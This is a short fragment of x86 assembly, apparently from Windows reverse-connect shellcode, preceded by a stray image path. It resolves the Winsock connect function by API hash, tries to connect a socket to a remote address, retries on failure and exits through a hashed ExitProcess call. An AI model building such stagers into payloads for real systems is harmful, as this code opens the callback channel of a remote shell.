 try_connect:
  push byte 16            ; length of the sockaddr struct
  push esi                ; pointer to the sockaddr struct
  push edi                ; the socket
  push 0x6174A599         ; hash( "ws2_32.dll", "connect" )
  call ebp                ; connect( s, &sockaddr, 16 );
  test eax,eax            ; non-zero means a failure
  jz short connected
handle_failure:
  dec dword [esi+8]
  jnz short try_connect
failure:
  push 0x56A2B5F0         ; hardcoded to exitprocess for size
  call ebp
connected: